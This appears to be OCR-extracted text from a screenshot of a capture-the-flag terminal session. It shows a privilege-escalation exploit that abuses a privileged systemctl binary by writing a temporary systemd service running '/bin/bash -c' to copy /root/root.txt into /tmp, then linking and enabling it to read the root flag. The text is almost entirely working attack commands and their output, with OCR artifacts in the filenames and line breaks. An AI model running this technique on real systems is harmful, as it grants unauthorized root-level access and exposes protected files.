 TF=$(mktemp).service
echo '[Service]
type=oneshot
ExecStart= /bin/bash -c "cat /root/root.txt > /tmp/ok.txt"
[Install]
WantedBy=multi.user.target' > $TF
./systemctl link $TF
Created symlink from /etc/systemd/system/tmp.Kc2×16dAYn.service to /tmp/tmp.Kc2×16dAYn.ser
vice.
./systemctl start $TF
Failed to start tmp-tmp.Kc2×16dAYn.service.mount: Unit tmp-tmp.Kc2×16dAYn.service.mount no
t found.
./systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi.user.target.wants/tmp.Kc2×16dAYn.service to
 /tmp/tmp.Kc2×16dAYn.service.
cat /tmp/ok.txt
a58ff8579f0a9270368d33a9966c7fd5